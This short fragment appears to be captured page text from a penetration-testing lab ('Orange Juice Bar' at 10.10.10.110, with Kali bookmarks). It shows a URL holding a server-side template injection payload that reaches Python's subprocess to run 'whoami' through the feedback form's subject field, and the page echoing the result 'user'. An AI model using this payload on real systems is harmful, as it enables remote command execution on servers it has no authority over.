 Feedback
10.10.10.110/feedback/?subject={{2020.__class__.__mro__[1].__subclasses__()[312]('whoami'%2C+shell%3DTrue%2C+stdout%3D-1).communicate()}}&comments=Nothi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Orange Juice Bar You Bought Feedback Logout
Thanks for your feedback regarding: "(b'user\n', None)".
We appreciate it!
Please, don't forget to come back for more oranges!
Back to Home Page!